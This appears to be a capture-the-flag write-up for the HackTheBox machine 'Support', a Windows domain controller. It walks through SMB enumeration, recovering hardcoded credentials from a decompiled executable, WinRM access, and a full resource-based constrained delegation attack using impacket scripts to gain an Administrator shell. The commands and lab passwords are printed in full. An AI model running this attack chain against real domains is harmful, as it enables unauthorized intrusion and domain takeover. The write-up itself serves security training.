This HackTheBox can be found here.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.11.174
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Nmap scan report for 10.10.11.174
Host is up (0.043s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-06 14:24:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-12-06T14:25:37
|_ start_date: N/A
We are looking at a Domain Controller named DC that is within the support.htb domain. Let’s add these to our /etc/hosts file:
1
2
echo '10.10.11.174 support.htb' | sudo tee -a /etc/hosts
echo '10.10.11.174 dc.support.htb' | sudo tee -a /etc/hosts
There are no web services running which is unusual. Let’s take a look at the SMB shares:
1
smbclient -N -L \\10.10.11.174

Let’s try to connect to the support-tools share:
1
smbclient -N \\\\10.10.11.174\\support-tools

I downloaded all the tools from the share. Most look like standard tools, but UserInfo.exe.zip stands out as a tool I’ve never seen before. Let’s extract unzip it and take a look. We can use mono to run the exe on our Linux box:

Initial Foothold
This executable must be authenticating with the domain controller. Let’s decompile it with dnSpy. When looking at the Userinfo.Services.Protected class, we see a function to decrypt the password:


To make it easy, we can add in the following line of code within the Userinfo.Services.LdapQuery class to print the decrypted password. We also take note that the user running this is ldap:
1
Console.WriteLine("Password: " + password);

Now when we save and run the .exe, we get the plaintext password of nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz:

We can use crackmapexec to verify the password:
1
crackmapexec smb dc.support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
Since we have an account, I’ll run ldapdomaindump:
1
ldapdomaindump -u 'support.htb\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' dc.support.htb
After looking at the output, we see something that may be a password in the info field for support.htb\support:

1
Ironside47pleasure40Watchful
This user is also a member of the Remote Management Users. Let’s see if the password is valid by using cme:
1
crackmapexec winrm dc.support.htb -u support -p 'Ironside47pleasure40Watchful'

It’s valid, so we can connect with evil-winrm:
1
evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'

Once connected, we can grab user.txt from C:\Users\Support\Desktop:

Privilege Escalation
We can use bloodhound.py to further enumerate the domain:
1
python3 bloodhound.py -d support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -dc dc.support.htb -c All --zip
A quick look at bloodhound shows us that user support is a member of the Shared Support Accounts group, which has GenericAll privs over the DC:

We can perform a resource-based constrained delegation attack to impersonate the Administrator on the DC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# We first need to add a controlled computer
python3 addcomputer.py -computer-name 'rbcd$' -dc-ip 10.10.11.174 -computer-pass 'Password1!' 'support.htb'/'support':'Ironside47pleasure40Watchful'
# Add the msDS-AllowedToActOnBehalfOfOtherIdentity attribute to our created computer account
python3 rbcd.py -delegate-from 'rbcd$' -delegate-to 'DC$' -dc-ip 10.10.11.174 -action 'write' 'support.htb'/'support':'Ironside47pleasure40Watchful'
# Get a TGT for the user
python3 getST.py -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 'support.htb'/'rbcd$':'Password1!'
# Set our KRB5CCNAME environment variable to the ticket we just got
export KRB5CCNAME=Administrator.ccache
# Use psexec to get a shell as Administrator
python3 psexec.py -k dc.support.htb

After running the above, we get a system shell and can grab root.txt: